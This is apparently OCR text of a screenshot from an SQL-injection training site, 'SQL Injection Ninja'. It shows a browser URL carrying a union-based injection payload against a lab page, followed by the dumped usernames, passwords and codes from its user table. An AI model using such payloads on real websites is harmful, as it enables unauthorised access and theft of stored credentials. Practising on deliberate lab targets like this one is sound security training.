 Not secure | leettime.net/sqlninja.com/tasks/basic_ch1.php?id=-1%27%20union%20select%201,concat(id,%20username,%200x3a,%20password,%200x3a,%20user_type... Incognito
SQL Injection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Username is : 1injector:khan:1:LJDFAL123123
Username is : 2decompiler:hacktract:0:LADQAL128271
Username is : 3devilhunte:dante:0:LATQAL1987A1
Username is : 4Zen:sec-idiots:0:LADQAL128271
Username is : 5Zenodermus:security-i:0:LASQAL12RT90
Username is : 6grayhat:hacker:0:987AKHASD987
Username is : 7khan:haxor:0:KSDLWEL12222
Username is : 8admin:sadmin:0:34DFA3423DFD